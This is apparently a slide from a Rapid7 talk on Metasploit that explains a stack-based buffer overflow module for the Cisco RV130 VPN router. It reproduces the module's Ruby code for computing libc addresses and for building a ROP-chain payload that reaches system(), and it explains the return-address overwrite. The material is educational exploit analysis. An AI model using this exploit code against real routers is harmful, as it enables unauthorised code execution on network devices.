 Metasploit Framework Highlights (cont.)
Bonus!
• New “Dev Diaries” entry from William Vu!
• “The Life of a Pull Request: A Cisco RV130 VPN
Router Case Study”
• And visit https://blog.rapid7.com
What's a buffalo... err, buffer overflow?
A buffer overflow is what this is. Precisely, this is a stack-based buffer overflow. How do we know?
The module defines a couple methods of interest p calculates the absolute address of an offset from libc's base address.
prepare_shellcode defines the exploit buffer, particularly the ROP chain.
def p(offset)
[(target['libc_base_addr'] + offset).to_s(16)].pack('H*').reverse
end
def prepare_shellcode(cmd)
#All these gadgets are from /lib/libc.so.0
shellcode = rand_text_alpha(target['offset']) + # filler
p(target['gadget1']) +
p(target['system_offset']) + # r2
rand_text_alpha(4) + # r6
p(target['gadget2']) + # pc
cmd
shellcode
end
We were right about the 446 offset from earlier. That's how many bytes it takes to reach the saved return address. So, it looks like
the first gadget is what would overwrite the saved return address to achieve arbitrary code execution. The first gadget assigns the
next three words on the stack to registers r2, r6, and pc. What's pc? That's the program counter—ARM's version of x86's familiar
EIP. That means execution continues at our second gadget.
10 RAPID7